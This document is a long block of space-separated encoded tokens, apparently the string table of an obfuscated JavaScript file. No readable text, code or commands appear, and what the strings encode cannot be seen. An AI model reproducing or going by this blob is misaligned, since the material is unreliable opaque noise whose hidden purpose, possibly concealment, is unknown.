x8o1WONcVWO pSkwEhlcSq WPrcW4hcTeW nx9YWQ7dJq W7KHomkuW6e W4ldVCkpWReN WRfDWQ0MWO0 AKpdM8k6W7W tu8seSoD WOpdJSkpWPbL jf1aWPRdKG W5aNfaJdJW WQVcOK10oa kmo3WOaAW5C E8osAwtdUq WPZdOmomWQ46 nCohBmkupq ymoBcmkaCG WQ/cP8okW5i WOPqW41vW6S W6BcVSo2W6JdQW W7KgmCoWW7i n8oCWPpcPvC W6tcVmonW43dNa suRcJCoLWQ4 ECk3WPBdMaa nZBcOCoXaq WRzQW6jYW5m qmkUW4e4Bq s8kxW7uFsW D8oYWOVcGGG AmkMW4evW6O WORcKmkQbwm WOCmhSouWRu sN3dMCkRWR0 W6/cUaDIiW nmkDWOVcLmoZ x8keWRNcT38 W5aRWOhdLmkl WR3cPCkPeg4 WRSRgsFcOq ysRcVftdLq FSkPCYZcQW W7JcIaTopq FSkykMddSa WRRdKSktWRu4 WOpdTCkyW7PU k34fWRa8 c24Trmoj cZBdOwLK W4Dqt8kD WOdcPmkAp3q nhraWQFdJq jxmSwCku WPtcNCkMaW qhmAtCoE c1rAWPFdMW WQzXAu5q xuVcKq WPTmWPKXWOK WOxcPmkac2u W5GSf0/cKq W6T9WP1TWPy C3awg8oj E09oWORdKG W5noW5SlW7S W5mstCklW6G nI/dL8o4za lrecW7VdKW ymksW6a zCoRW5JdK8kU cCoAWOPBWRu y8kGh8oBvq W50LWRG DNGzWQO8 WOdcJ8kOnxa l8kMChJcSq WQi6exNcVq W6eRma WO1LWPz4WRS etJcICo4fa WPHPWOxdKSoe i8kiwSkAFW lSoaCCkw WPeVWORcLmka kYZcTu/cJG W416DrpcLW kN4DWRiT W4P6qGZdKq W5RdUHLiza W6SyWQrLW7C WRjdWR7cOw0 WQBdKmkWWPml bhq1 W4mSi8ouW50 vYyP uSk3W4eMW4W wSk1WR4TyG W5dcGvyEW60 WRnCW63dOc8 W5tcIt1NcW WRboWQ01W4S W7DsWObkWPW WO4/hGxcHG ugZdM8k+WQa uNhcLSkPWQC tKhcH8o6W4i WOjhWPLCW7a WR5pWRqwW6a zGBcOuVdGW W7zoWPvfWR8 gSocWRXqWPe z8kzh8oizq zmkJW7q5AG sNGqb8oy qgZdI8k0WRW W5hcUZfDwG q8kdW6RdQgW iSo6WP0vWPm W7fVhuZdQG WPP9W7nCW5i pw7dHLDr W6u6W5NdRtG m8oDA8kEiG o8ozWObEWPG WP3dOmkaWRm6 W7eMWPTCWPG zSkzW7OIW54 fSoXWRJcPmor sSkRWO3dO3a DCoZWPNcHa W7TjW6ZdRsm W7H2DvWe CCoZWO7cIq btZcHW m8kUWOVcPmkY txO7mSoO WRhcPb8 x8kWW4K7sG wZBcMSoTkq W7nPWPXg kgSoWRK3 l33dM8oYza WOxcRv48WQ0 WPbkW5fzW7O WPbDW5fzW6K uCkVWOGTCW pCohwSkOaG ySk7WOGFEq WPKycmoScq W4eaWP8FW70 h8ogCSkbiW WRtcImkCd2G e0S3uSo1 sSojWOdcRYq WOfvWOz6WPi jmobWRemW48 WQ1pW6nxW5K gmkcWRxcRNq oCkOWONcJSoU tu8KlSoi BgfxWQJcImkGa8ooW7vMW6a u30tbSof hCokAmklaq WRNcLLfogG W7LczJBcTG W68Ik8o3W6C WPyKfKddIW gmktv3pcHW pSkRWPnjjW pgmpWR07 W699xXBcUW iN0Yb8ob vgJdNSkVWPy pgul WQbTWQhcKmor ySk2WQRcNvy WQPNWRLDWP8 WRpdVmoqWPhdHq e2JdRwfI dCkUvvNcKG smohWQZcHqy dXNcI8oLWP0 eMZdLh4M da5FW7ZdKW WRDNWPqnW7C j8kGWQ3cRSoY WRLUWRTwWO0 W6uLmSoCW6y WOjeWOW+W4W WODxW5baW7u WQjaWQjrWP0 AmkHgCkfxW s3ZcKCoHWQq mdpcOWFdLG WQfiW4dcL3O ALG2eCoH WRZcS1v8yq WPnIWQpcHmof n1D2WPddMG WRjvW7f8W5y D8omW5XpaW WRKeW6FdPtG W4ddUHDnyW W4W+WQ08WOG W7n7whyN W4FdV8kzWRxdVa W6G3ggldGW nCoMrSosva WOnkWP9VWPS W5BcTZfopW WPdcOmkceG W5tdVYHteW nYbvW6RdKq tKJcKSoTWOm W5zsxCknW7e x8kLWQSVoa WPX0WPFcOCoO WOW4vrhcIG W456sbFcLW rMddM8o7WQC W7xdOGaUra W5HswSojW7i k0joy8ow jmkqtNxcRa WRvJWQ8 zuNcHSo4WRG dNJdOeHX W7ZdQrnNqG quZdMCoKWOG WRmJWP9jW4q W7JdVCk/ wSkKWOFcJMG E3D8BW jmkzWOLzkG ymksW6aAW7i uJBcV3tdRa zxfQu8o8 W6BdMCk1WPddHG m8kzrSkhva WOrzW7rfW5S CYqmd8o1 p8ksW7S4W74 E8oMrSkDuq C2y0omow W7qNk8oEW7O aLhcKmkLWOW W6mseCoOW5K pCo+WOTCWPi EwD5ySoR m8kDWOLzwq qSkKWOi9za WRf2WQ4dWOW qhaweCoF W5xdObHTuW mmomiSkgjG WO3cR108WRO eHhcKmoxkW DSkzW6afW7i D0qEmCoA WOfqWP07W4G jSkbD3VcTG zSoOWQFdLtu W7XQA1eg ocRdLSoVla i0foWOZdHW WR9uWR7cPMW W5v8xHhcIW nSo8WOPxWPa hwZdOg1X sCkvW6CI ECkSW4ufya DmowWRJcHb0 WQe8WOTpWO0 jXRcUCoYiW m2BdISo0Ba mKndWPC vMZdN8kOWRO WP/cPg8zW4i qgGgjSoe oMSFWRCS aSkWvfa EmoEtCkbyW W7dcQCofW47cLa W6jZBfuc WPbsWPzzWOW cL1GWQFdVG l8kWWR3cRCoi WQRcJmo7WOxdLq u3awg8oZ WRbiW7NcPLm DfGZg8ob W7e8WO92W5W WPmpgaVcJa W5VdIW5hEa WP5uWPJdIK4 WRjcWRdcGmo6 W5lcVtbDgW C8kpWQCrqW lmoFAx3cPG W7ldMCkFWRVdPq W7KvWOXnW50 W6DIrg7dOq nIyAW7/dKa oCoSC8kuiG ogjrWPpdLG WOTvWR9iWRa s3RcTSoDWQG ANzUkSoK pSktrSkw W6WEoCkbW7e tKRcHCoHWOm ugldRxu5 W57cSSkhbgu W4W+W6z8WPi WPzpWOe4W5m W6aVWQfEWQa W5KoWOmrW7a WPZdPSkc ndDCW4JcJG Ev4LcCoP zZ0PumoF sh7cT8ooWQm WPqqW4juW70 W6iTW7HtWOK W6P+j3hdSW twHmfmof W53cSabkfq WPCGd8o2nW WOLmWOa4W4a WQTVW4b2WRO DJbIuCkn WOhcRSkceIa lKfmWOy qmkZWOuQDa W61YEujD s13cKCoJWPK stldMSkYWQO oSkEWRlcH8oV W5eEWO1cW7W BCkrW68grG W6pdRW9PrG W4bJCthcIG WPb0WOhcHCoi W7TRB1i mdOaW7VdJa W6zXW4hcLwe WQFdN8k3WPJdGq k3KUwSoB W70JaeVdSG nSk0WOVcL8kR WQyhW7L3W4a ocJcQSo9ka iSoju8kxEa p28iWPuT WRKSW5rdWPG yCoYWOldLK0 xeZcM8oKWOG W5DlWObEWRO WQ9wWQFcMmoJ WQFcS8k/dLG W7ziW63dRIa lSksWPniea nmk/qmkAFq rNuqcSoy tg7cLSk5WQ8 WQmenmoYbq WQBcMmk3fMy W45Nu3Sv zmkoW6q6W7G WQXTW5TVWR8 W7dcQ8oDW5xdNa iJBcICokmq W7qFiSoKWRu CMGIgSoh WRBcP0r7ia x1FcKmo8WOW jCkauu7cTq WQmgd8oVma W5uEWOLYW7m W497FCkIW4C W6b5WOfAWPW WQSSoCoXga WROViZRdVW WOeJmJhcQW WPLCW7f1W4G ESoFA3xcPq WQ1AW7T/W5K WOhcVeW4W6q uSksW4Ov ueddRSkDWR4 WP3dLCkf W6aJevFdRW z0pdPmkPWR4 ps3dNCovBa fJFcNCoRpa W5uPW77dOWq WO1pWPtcGmoo WP3cSuGTWQO nvaPW601 qmkjWOKHzG WPegdblcNG WRGTlSoxW60 WOFdUSkdh3i W77dLCk6WPS mx0ZsCo3 u8kjWPpcOKy iSkbEhG jSkzrSkgDa lSkMWQ9Nfa WPa+gWNcVa k8krW6rI oSkkWQlcPSoi W6X+WOvlWPO ACoNWPNcMd8 r33dIa deuYWOuA W57dKCk8WPBdUa WO3cM8kEkL4 WOtdHCkvWPyy WRBdVmklWQ8J WQ7cGhHygq W4mHW5tdJGa CxGKk8of WRCYaSoudW Aw8mW7hdJa W7K9DZFdHq W7rbBdRcSG WP3dSLK9W6m WOVdRmkpeNq eYddQMH4 WPHYWOxcHSoz W7ldPrLKuW c1FdMMnU tLtcQmoBWOC emkvWOlcOmot FsFcLfJdOW BCk6W4GBsG qmkZWO0MCG WRiHwspcQW hCkVWRvRWR4 WP/dTCktWRGG x8kFWR7dOMm WQTBW4lcLJG W7ysW6ddTxC DGdcKfNdUW EIFdNCkWFW WQTTWOLWWRa c8ktvs/cJa puldH18 gvrWWRhdVG zh7dGmk8WQa W5HKtHBcIq WPRcIKeCW7y FmkiDSkCpW WPZcRSosWQ02 vSoFWPpcPbK WRhcPKH8ia D1moj8ok WQdcVNTZhq W6nJaeVdKG WQ7cRMOhW6e WPnlW5by neDnWO3cJW WQdcLCkeg04 W58flmo2W4C rvFcI8oM leTAW5JdKq WP3cNSk4d1i WQmknSoQ WQVcPLHXkq qLCtcCou uCooW447W7G W67dMCk0WRtdNq vgfzemoj WPDgWRq0W7i W7VdLmkYWP3dLa W7lcKCkOWP7dIa WQzTWRzTW4e lNGSWOK/ W6JdMCk8WP7dNa oSkiEgxdUa rNidx8ko dNL0WRldKq W7jmWQHWWPC WPrkWRXnWR0 m1PdWPFdKa WQRcNCkVaM8 kSk1e8omfG W6RcUSoyW5ddIG WO1zW4rWW64 ugGodSoj W4m3W4RcISof vCkVWPHZCq tMZdGmk+WQa WRdcN8k9WPhdLa C8khW6hcLNG m8ogW5yDuG DCkPWPvaW5C dNuft8on W5bXWPTkWQS W5dcLZnFgG WRhcS8k5lem WO1EqSklW6y WOzjWPq4W4a uSokW7pcVNC WOPoWPijW5i bLSXB8oQ nSkDW5dcRSo8 W70AWQCMWPy nmoDA8kbpa DM4B dH3cH8oldW jc/dJCo0Eq dmocFCkaca WQq6ds7cQG lu9qWOtdNa amo5WQb6wW WO93W7rZW7i nSoTWRbBWQm WRbeW7jKWP0 wZtcNmoWlq kCkiChNcRa W7j9uK8M dwWQzmol CcBcO0G WQ1UWOPyWPW WRvNW6VcO24 W4nzxmoFW6e mZ/dMwPc wSkRWPKkrG W6tdMCkPW5/dIG ACkDW4mYW7q W6tcTWLVrG WQ5FW6r+ WPbBW5DXW60 WQ1PW7H7W50 v2tdGSkRyq WRzhWQvlWPu dddcICowdq A8kiWQ8SWRy fCoNs8kS WQHbW6xcUe4 rL/cGmoLWOy WPzTW5r8W4C W5SmcCoXW5O WRzlW5ZcNMm WQesymoKda WQaRhsxcPW aqVcHConmG mefrWPFdUa W40XWRJcRSoV iSo0WODrWPS WRi2wxpdOG BunnWOhdNa WQRcQmozW47dMG oYNdL8o6FW WORdUSkvWPeN qIRdT3rJ W74DW5ZcIJK gSkUFCogva WRuReI3cVq WRi2wxhdOG W5rzqmkqW4a W5Xgo1pdJW W70WnmojW7S W7fLW5bJW68 WRCIW7zqWPC WRddICkPWPVcMG oZ0kW60 W5awW7JdPci jM4Lu8oB W55/vWddGG WPlcPCkkf24 W5NdUb1ZW78 DKhcQSoBWOG kM5wW67dHG AK7dRSkXWQq WO9FW6BcN2e W7dcMCogW6ldTa k8kYvNJcHq WQtcPCkVmu8 WRtcImkicxm rL/cISo8W5C WOjoWRyxW7e imk9FwRcJq zNtcJSomWRW y37cISkRiG ms/cKNtdHG pNGhE8oA lKOyW4ddKW edpcGCo7nW e2ldRhy CSkUWQO+DG xf3cJmoS v8kcWRFcSx8 CSokW5epqG vCkvWR7cRfq b8o+WOXFWP8 qSoiWQhcTt4 kMTID8oQ W6OsWQqGWPK WRXRWQrjWPy W4b5vu7cIa l8kWW6O9yH3dMq vSkmfSk0ea W75xtMKf tLBcLSo1W4m FCkvrSkxDa WPRcOSklqW WPPvqmkkW6a WQPSW7BcUKm s23cKmo8 u2dcG8oMyG W5v0EmkDW4W W7qGjmoqW6y W7hcQ8oyW6hdJq WQ56WO17WRi wYZcVvO WRHgWR7cPhC dSoZWQf8WQy WQRcS0v0oq jmkeFSkvyG W6vQj1yv WORcRvy8W5i lmoCBmkz WQbmWRLAWQ4 W7rPn8oqW6W jN5UWQZdVq bmkIWRZcIhS WO7dTSksWRiI WOTTW6rbW4m W5dcOSopW4NcIa WOhcPmkdexy W5RcMXDdaW b3NdLePZ ztNcR3ldJa zhyBW7ddMa W69OWOXPW4a WQ1aW4lcL3a WRb0W5v/W5e W6VcNmkOWOFdKW WQufpG WOhcRSkkkei WOWEemoyWQO mCkPWO0 eeyPASo7 W6z6aNZdVW mtC/iSk+ WQ5lW4/cHG WPBcRmklehq mwqiWRKR WQldLGrcta W4mGe8oJW6y W6mNlSoRW6a WPfZWOVcSmoo lmoAWPWrFW W5yhlSoYW5e hwpdKwP1 W6L9f3/dGq DKVdLmkyWPy cSo+rSkMnW fXdcGCoWiq W6uYW4/dGa0 WObrW45aW7u W6ddN8k2WQhcGG WRf2WQ4dW4S WRTQWRNcHmod W6/dKSkVWRVdMW qSkcWRhcU3q WRDSWOvyWO4 W6XGaeZdPq WQ54W5DCW7S W7DRbv3dUq WRrBW5/cMG W6hcUSojW4tcMq C8kDW6uzDW W4GjW4ddUdG gCk8WORcPCoI FmoQWO/dKv4 W6JdTXPPkq W5SsW4mNWOK qe/dJSkQWRi W4v4vbhcJG Aw19y8oG WRnAW7HKW5K zSkWnmkoca nSkSWO3dNSkP WRzhWP8ZW6i WOdcPLWTW68 WQCLl8o3fW jCo0e8kaeq ng0kuSob pdDEW61H W5WRx1G4 W4tcPZO WQtcUw0eW5G gxGFWQSX c8kaAG WO7dTCkhWOKO W5LzCa7cPq mCklW5/cQSom sYJcILNdHW qhaEb8oc oCkeFCkEnW WPVcH2TSjG uxGsemkb wXBcHCoTWPK rhz9zCo9 W7BcHZ1Weq omkjEgJdVW jmkrWQfyaq WPH3WPG yCk0wIxcTq omoiA8kqyG WQmen8kPeG W5/dSq1WW5XIbSkhWPzx WOxcTCkBpuq WQ8zpSoJeG jwToWOBdMa W51xDZ/cUG WO9rW4qbWQy W6X1WO9+WRO ycanW5NcHW WP7cSSouhwu lmkUWPhcJ8oU lSocWPnhjW W6yEzW bcu3zmo3 cuFdHKvS m15oWORdGq AhbMD8oX WOhcPmkidgu j8ouWQTqWOi z2ddPmktWOa WPvHb8kzWQW vmk2W6uLqa hmo+WPjpWQ4 DSkQW5myW7a nhRdOG3cGq W6SYWQDbW4e ntenW6RdKq e1LSWRNdPG CSooCmkEka d0/cMSoGW40 W5pdOmkhe3a WPJcVtbj W4KNW5dcGmoe jspdICoXDW W61xWPvKWRS uxKeeSod y3JdP8k4WOe v8kXWPxcS2a oCkstmkwAq u2pdL8k9WOm WO5jsHpcNW WQ/cMCkTcMm W6RcRmocW7hcJG u8kEWQq v2G9kCok BH4sW5pcHq W5XJvbW W6HQmSoCW74 WQ7cK8k7 wSo7W5XOia FSkOWR0hyG WRzdWQDDWOG WQu5y8olW60 fcVcG8o7za sL7cJSoTWPu pdazW6/dJW iJTGxSod mIxdLSoWzG WQ/cQSojW5pdKG hmo1WPdcI8oj gSk/zmkhrq W4hcSYTpba WQTEW7GTW4a WRCBlCoEW78 AmouWR3cTtO W6BcQ8ocW53cLW WORdPSoAWRKN nt4GBSoR umkFWQlcNxa AJFdOeBcJa kSoRDCkbja qMusemkd E8k0WPhcTfG WQPAWPFcN2m eCk7WOxcHG WPlcR8kArwm jCojW6qUWQa W4/cLdTXja W7TXBK4r WP/dVCkeWPmT A8kbzwdcPW a8kCvhxcIW WRzLW7XdW70 WQ0gnCoOkq zSoQWOpcIri WRvRWRLUWPm v8kUWOi7za WOFcVamNW6i ASoQWOxcNKy WQ4OW4jTWPu nJ/dRKdcKq WRxcKmkKfdW WPxdOCoghYK WRVcJSk/ W5LBESklW7u bMRdRgLX WRhdMmkYWOtdGG W51zW48HWPW W77dTmk+WP7dLq W6vWWOPwW5C W7z9ASkXW4a lmkQWOtcISoO DvtcTSk6WRC W6aHjSovW60 vmocWP7cQLG W65TAbug fenyWORdMW W47cLSo0W4/dUW W7pdP0z3xW FSkKWP3cLa WPldONHkEq gaRdMSoWW5q zNjGDCoX W7SdWRLhW64 WRbGW59sW48 W5pcMqD9lW vmkuW58Gqa W50/WQK tIhcNwZdPW l0LoWOBcMW W57dT8k0WPhdKq rSk2W6edCa Bb8mW5pcMq xeRcGCk1W48 hMpdTZ1S WPZcRf0 zmk4fSksfG WQ5sWQX+W4G cmoDWOXAWRa BtFcSL3dJq WRD8WQzZWRS zmk7WOtdI8kP W4SHWRfVW4S WRrqlSoPea lSk1WQ9jeG WRb8WO58WQC W44ga8kjW7y WP1UWP/cJSkt iCoUWObEWPS WQdcM3zjpW W7NdVaP5qW W4nKhqtcKW WOfVWP1/WRG nmkQtmkMCa WP1UWOlcMCof W4PJbLNdOa W5NdMCk3WPldKq cd4IW5xdUG omoggCodiq W7NdRSkAWRhdUa zxBdHCkSia W5W0WQu8WO0 kg4KwmoD W4juFtZcVq z8ocWPNcNr0 aGhdSSoLrW W6P/WOOt DCkEW7D5W60 W6roAhij pbPEW5hdIq s0JcUmoaWR8 W6XKW65mW7u W7L7BG vuuLiCoa Dmk2WOTjjq xCkhWQtcQgm i8o+WOHDWPK oY48cmot W6r9xItcRW W4yXW6xdKce BSo2WOhcMIW l8ozC8kyla WQuQetddTq oSkPWPZdJmo9 ESkzWQpcRa m8ogE8k4aq cHGxW5/dIq WOPeWOS4WOq zZBcJMZdSa tuOco8kC psagWQq W6pdM8k5WPRdMq WOVcUCkcWReN kIaxW7ldMW j8o6rSksrq W6pcVmojW47dJq WPPYWOaoW4S WRdcVgGyW44 WQGEdSoUlq W4DtxmkqW6q WQ59W73cQgy zSkSwSkwda FCoEW5azDW WQmVgJBdTa dNm1WPS1 neyyW5lcHq aIJdHmk2WR4 W4hcM8kclZi WR3cKmkUrcy W7SXWOLhWOe ESoEWOneeq FfHSDSov uMBdN8kVWQ8 WOpcRCkIkgO WQv1W47cR34 j8kvrSkxFG d2WzWQuk W43dVCkkf3y ESkFW4iipq xSkFW60HDW W5u0WQ51W54 WR7cNCk/bYS gh/cKCo9Eq WRjHW5T3WRS W4jxW45aW7y rczhwCoy AgPMA8oH W47dICkjWR7dVG WRBcK8k8nwS W7yYW6RdQY0 WQTCW5JcK2W W5HqqCkwWR8 WPvmW6pcGgy WOLWWPaKW7u WOrxW4vj WOWThCooaq kwOVvSok jCkztSkFDa WP4OfItcTW W5j4DmkaW6e zuxdPCkqWP8 WQD8W4HHW7q W6/dKSkVWPldGa WOKFWQDaW6u WRPuW4vGW6S WPBdRmkmeM8 WPzCW6btW54 mte3D8o9 kCoPWOPvWRq y3z7D8o2 WQmenmoLaq WRn4WPL+WRO D8o4WP7cISoV mK9mWOFdMG W6NcOLK BmkznSkmfq CCkdW4GczW zg4vWQP5 WPPqW4TpWPK W7iNk8okW50 W5pcVJPcwq F8kzWRq xCk+W74LW5i W6pcSe5Poa WRiknmo1ea tCkqW5etCq WRhcVe94pG vSk5WQmsuW hapdJmosCa c8k5WR8d W5ZcOmovW612 cxihwCo6 xYZdQMTM W5yDW7/dOby oIFdI8o6FW mZldKq kSolWPDxWOC itxcSSoCBq wSk1W5CQBG WQjGW4pcIMS d8keWPVcI1G mSkQWOFcKCo/ WRf2WPvTWR0 WRbpW5JcH3e i8k9qhVcTa BICIuSox jdBdLCo0yG adFcKCo0WQO ssNdN8k+WQi W6rmwNuO WQ9cW758W4S CCkvrCkdFG e00pWPSx es4AW4BdJa ytdcSKBdHa WOZdPCkIWOuN W67cQ8ocW4FdJq WRq9dWNcPq W6Piu143 W6iYrxRcSW g8oSsW W4dcO8oBW6ZdLW WQbFWQpcHSo5 WRGIgZddTq W43dUSkHWPtdIa WO8cg8o+lq W4tdR8koWP/dTW j8kdW4GdEG h8kkF3xcRG oCkuDNlcSq W6RdNmo5fN4 lJraWRGW WOuntmkVW4q WRb2WRPvW4q i8kfoxpcRa WRtcT0DP W5rKWPtcHCof W6fNaeJdUW svtcH8oWW4a WP7dRmkbdgK W4xcSZTEhG W7Wcpmo0aq WPWgpdJcJG iSkeW4OCqG WPPCW4r9W6O w8kxW7bfEq gCkSxSkXxa WPfOWPjaWRm W5rFW5u0W4O bq3dJ8oBra o2VdJSo0CG WOVcQCodWQ8O W7FcUSodWPVdIq kCoSASkEkq WORdPSkvWQq WO7dRCoBWQKV WPNdSCkpWQGR bSkqWOf9ba WO40dK/cNq zSobW5pcMsy WPT0W4bQW58 me9mWPJdLW W6m2emoSW64 iWbpWOtdNa WOLHW4jMW7O W4zhBMiO mM1bWQRdHW pSogE8ki bsRcKCoXiq CSk/WQpcHti u8khWQ0pAq WRqIfthcVa m8kRqmkjDq W67dMCkJW43cGW d0GnCq bs7cJ8ofba WPe3paVcRG WRDhn3NdSa W4aHWPfNW7i W7bEECk9W50 FCkAW54Ksq WQjmW4bhW7e W70TjmoCW4K DZtcHmo5Eq W4jsWP00W4m o8kut0NcRa W5K1WRrZW4W W4KjWOLnW74 bSogWPNcNYq AmkBWP1biW W6dcKSkKcgm oN/dTe/dGG pZGlW6BcKW jsddLCoYyq k8kzWOLkfG mH/dI8oUqq W7JdUeCXbG W6jRb3RdUa hvKgtSom WQ/cImkKxwq cmomW7/cUN4 WRb8WOf7WQC DmkHW7mgwW pmkzrSkuzq ptePu8ol uMJdISk+WPC w8kXWRGbzq n20jWP0C W6NdJSk+WPldNa meLfWQxdTW W5bXzSkMWRe WRmEomo1fa tSodW64zqW v3KfwCob W6fng1hdUW W6xcHtbdhG W67cR8ovWOlcLq W4tcU1aPW7m W7v0vG uCk5WQ0FW7e WQTHWQvwWPy euxdG8k4WRq BmkgW5qy nvPhW5JdKW W5bcWPy Fc/cJvhdPW rvNdGCk9WP0 mJ7cG8kVjW tSkSomkIla WQqHatdcRa W59IcH3cIa W4BcUYTtga WOLvWQ1+WP8 W6VdICkVWPG W5iFW6pdHWi s2FdICk+WRy W6SQhttdRW k8oHWOxcGSo5 WODxW5e W49eWO0PW4S W5RcTdLjeG kxSuuSoF drpcImoXDq W6OHWR40W7e r8kXWRq5za sL8vj8oe WQ5sW6O4W58 E1hdNSkQWOu lLDXWRxdOG bmk4WP5eka W6qnoq/cVSojbq W7VdUJ51va WRtcN3Lsoq WQP8WOL4WRy emk9WQz/nG WRDCW43cHfu B3zeWQbT WPCFhSouWRu x8kDWQdcT2m WQztWR0XW5u WPrWWRPaWPW W5BdOq1dfq dSoXW4X4iq y8oQWOxcJqG eSkeWR1/nW kbupW7/dSW tLNdVSkrWQu BmkOWQehtq WOpdNmkeWRqP W50qdCo1 edZcKmoBda W6NdGbnPFG WQ8bW6FdPIq jLPhWPhdTa omk9WQhcTmoN x8kMWP4NDa BSoDC8k9fW sSkWW5yFW7W e8opECkckG WR9mWRzuWP8 AMOPwCok WOvmvSoeWRu wCkUWPK7 oJVcL8o2ka W7KHlSoEW7W bCknWPJcISoe WQ1EW656W4G zxfPAmo3 W7SjnCo0ba W7BcQ8ouW5q W4rLWQeWW4m W5tcTtPshG kMSsWRG2 WO7cOvzYWQC WPfkWRWaWRm WOBdSmkeWRir W6DoDKid WPRcMwjodq aHxdTmoAvW nhpcOW7cLa baRcOCoYea tvHIzSov lCk/WP7cHSoL W7zrsW7cPq rhv6uCoY W5hdVZbdDW A8kAj8ocFmoOWO04zdFdHmoN WRT8W5vtW7C WRRcPSkknMW jSkvtmkwFG vCo0WOtcRHG W65SWObCWO0 W501W70NW5y WRyJW5qVWQ4 W50JW7bXW5y W57cPmorWQ02 W7fZWPPaWP0 W5BdUrLerq bdVcGq pCo+WPziWPG s13cGmo9WOO W7OAW4JdQsm pgmo W6xcUCoRW4JdKW yCkZWOa W7ums8k8W4C wCkDW6RdQde W5RcOh0wrW DSoLWPJcGXa lKLh WPlcTmkAev8 WPvCW6r2WQK kuPwWOVcJW W5a1j8olW7G W6FdMmk3WQpdNW fSotWQ1tWQ8 W6r5WPTSWPy vmkrWQpcVsC W7Wpm8oWqa W7DRaeJdUa rmk0WP8G WQvZCCkaWRe b8o1W5H4oq WQucW47dM3K W5rDwSknW6O cmoDW5vzWQa ASk9gCk2da ectdRSoetG rYjleCop iCoVWQDbWR4 iSkVtCkhza W4dcTZLweG vCkZWPWQ W4rhx1iw WQD9W5TjW50 l8oavSk5jW mmkeDSkFiq W5dcS8klcgu W5VcPmkrWQv1 zmo0WP4 WPhdQeSNW7S W6P7WODAW4m x8kEWRxdOIe kCklDgZcRG q3pdMCkvWQm WQSCpmoqkW WP/cOuSHW7u W43cHmoQW63dRG iCoVWRDDWPq lmotWOyzFG kCkjt2BcPG ymoUr8oArW WQKICCowiW W7FcJmoUW6VdNW k8k1WPO l1KoW4hdQG WOCFW4TTW5q sSkKW6m6W70 zZRcUfRdOG l8oKDCk4ka WRPRWRnk WPSEWPO8W4C WQOQm8opka DSo2WOBcHqG WO3dJmkJWQST W4FdHYHWyq WPH3WOhcJmoh WPPIWP/cNCoS ocyjW7FdKa W5bGgKZdLa CSkuWP1amW wIyzdCoc W6bUWOPpWO0 m8kgqCkwuG r3ubxmkq WPTOWPxcKa kmkVsKRcTq x8keWRNcUx0 hhJdRMn4 jmkosCkqDa dwm1WPql y8oFWQtcQqS WQriW4vtW7W WQv8WPqYWRC s1FcHSomWOi W7BcPSkbW5ldNa WO5bWOO4W4u W6GaW57cL3q fJVcL8o7nG W7NcUYXo W6jjANqE W5NcTZfDaW W51EsSkjW68 WPlcTSkFngC W4FcR1CNW7a WONcUCkUi1m r0RdHCkYWQi DrRcOMNdHa FCkRWOpcGGG kmoiCCkfDa pSkwEh/cPW dh3dR29I W495saBcMa pSkJW5lcJCoK qmkuW6dcKMC cbC+W7BdRG bKKTv8oo zSkxWQ8HW7i EsRdLSo8CG WQ5JWQuzWO0 ttdcNmoQlq FSkfWOnQja WQZdSCkXWRq8 WOLDWRNcU8og W7XNENKs WRTMlG9a xCkYW4W W73dVbjYqG z3ddGmk2WOq WOVcPmkQmLC p8oUWOpcIbG W7pdOXnZqG ECkbWOPstG W77dQbH4da W6XWWPPAWPW ufyzjCo5 WRBdRHrKuG WRZcKmkUhIG q8o2WOJcTd4 gN/cUhz5 mmomCSkuiq v2FdICo2WQ0 WQrSW7nDW74 WObmWRuCW5q fKRdMKja rKHjq8oO WRldRqH0wq W6uXm8or WQjpWRtcOmoU W7lcOSoGW7BdKW WRxcOrT+kq WORdUSkv WQFcV0uZbue7WOxcPSo0l28 W5y0WQvYW6W W50gWRjSW5u Dmk7aSktbG WQfwWOhdGhK iuGgWRGr WQrDWRWnW4K W7NdImkIWPVdLW WPbMWPm W4vYgLm WR/dGmoOWOVcGW WPDwWPKdWQS jSkfW44dEG WQXmWRHDWP8 WONdOmkmWRW8 WRLUW7fjWOG fd3cG8kKDa DwWclmoo WQXZWOfDW5y tvFcHSoX WOzlWP8U WOVdSCktW7a8 W4S+WOlcJCoX WQP7WR99WRC WP9jWPKKWP4 BM3cLSorWQi WRP6W4bCW4O W4mFW4PDW6K WRDoW7nZW4m W6ddOW50EW W485W6JdIqy W5XMW68+W4C umk3WOBcJXe nmkvWPnedq sSojWQVcLba WP9kWOOPW4u WRD3WOnRWRC lNiSvmob yMXRySo9 yI/cRLxdHq gmofDmkChq WRFdUGGMkq FCklWOOhEG WO08WPZcImoB W4jxWPe6W4W WRvHWO1BWO0 W4TBAqZcJq W7vHWRTwWOK n0pcS2nb ua7cLW rwZdMCktWQC cMJdICkOWQW W4X0cCoEW6W kSkYWQraeG W6hcJmkQaMi WODBW4XZW7y j8ksWOhcUCoU CmoJWOZcGbK xfFcL8o6WO4 gSk3ugtcJq WR8HxeRdSG emkwWO3cQ8oM WOLxWPCWW6C FSoGWPjrWPm WQf2WO0WWRO i2pcS1NdIa nConlmobFW WPDZWQpcJmok pCk2WOFcGmoG o8oEWOLDWPO W7tcJSkUegm W6NcHmo2W6RdIq FNz7AmoR rMddNSkRWQi WR7cLCk5 iSkzWOLj WRTsWRP/W4m ht/dU3b1 z1bQzmox W4ldRCkPWRBdMG WRGTlSonW60 W43dVYLteW yMfQoG EhjJBSoX pZ/dN8owxG W4BcPuH8 W59zW4KHWPy W4WuWRfJW5i WOdcHmk+m2C qmkOWOmMoW iIZdKmo4xa W484WRfQWP8 WR9oWRPWW4i x0PQBSoW bmoDWOf3WPi qmkzWRtcVx4 os/dJ8oUrG FNzKCCoc m8kqsCkayG W7JdS0HWpa dxmhb8oc WRTUWRzkWOK F8ksW5mzFa WOBdUSks WQuQpSotdG n8oMBCk7cG BSkTWR4MvW s8kGh8k4ba huBdSwLS W7SXWO5k ggJdRgP5 W6ddQXCOFSo0WPJcQXddRhqE W4ntxa W4GZWRnuW5m yuJdPSoSWOe WRxdLSkKWPWA WOj+W7j2W54 BSkwW4KuDG wLZdQmkuWP8 WOfOW7rQW7y W6ziWOPwWO0 WOZcHhicW5i W6xdNSkOWPldGa WPZcUmk3jey W6ClWRtcUhW W7L7Cvug f8kurmksrG WQxcOuS8 WQepkCoKgq ffZdT01a AmoiWRJcOa4 lCo3WOayW5y leTmWOtdGq WQ1EW7z1W4y gx/dRgTv gmorA8k7iW WQH6W4pcGG j8oYWOfDWRG WOpcRwOLW7S W4uZWRjIW4y W6ZcQSojW5JcGW nCkIWPVcGSoC CcPXcmkx WQ4xfsdcMa WOyBomoEiG W6eFW6/dSJ8 WOfZW5ZcJCom jSkyWOLveq sXtcQ3pdQa W6CHlCowW74 